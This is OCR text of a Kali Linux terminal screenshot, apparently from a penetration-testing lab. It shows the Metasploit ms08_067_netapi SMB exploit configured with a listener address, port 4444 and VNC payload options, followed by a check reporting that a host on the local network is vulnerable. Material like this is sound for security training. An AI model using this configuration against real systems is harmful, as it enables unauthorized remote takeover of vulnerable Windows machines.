 root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
DisableCourtesyShell true no Disables
it Courtesy shell
EXITFUNC thread yes Exit tech
ted: '', seh, thread, process, none)
LHOST 192.168.1.61 yes The liste
LPORT 4444 yes The liste
VNCHOST 127.0.0.1 yes The local
for the VNC proxy
VNCPORT 5900 yes The local
for the VNC proxy
ViewOnly true no Runs the
ew mode
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > check
[+] 192.168.1.60:445 The target is vulnerable.
msf exploit(windows/smb/ms08_067_netapi) >